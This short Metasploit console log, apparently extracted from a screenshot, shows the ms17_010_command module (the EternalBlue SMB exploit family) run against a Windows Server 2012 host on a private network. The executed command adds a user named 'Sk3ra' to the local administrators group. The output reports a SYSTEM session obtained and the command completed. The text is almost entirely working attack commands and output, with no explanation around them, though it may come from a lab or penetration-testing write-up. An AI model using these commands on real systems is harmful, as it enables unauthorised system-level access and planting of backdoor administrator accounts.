 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND "net localgroup administrators Sk3ra /add"
COMMAND ⇒ net localgroup administrators Sk3ra /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.144:445 - Getting the command output...
[*] 192.168.3.144:445 - Executing cleanup...
[+] 192.168.3.144:445 - Cleanup was successful
[+] 192.168.3.144:445 - Command completed successfully!
[*] 192.168.3.144:445 - Output for "net localgroup administrators Sk3ra /add":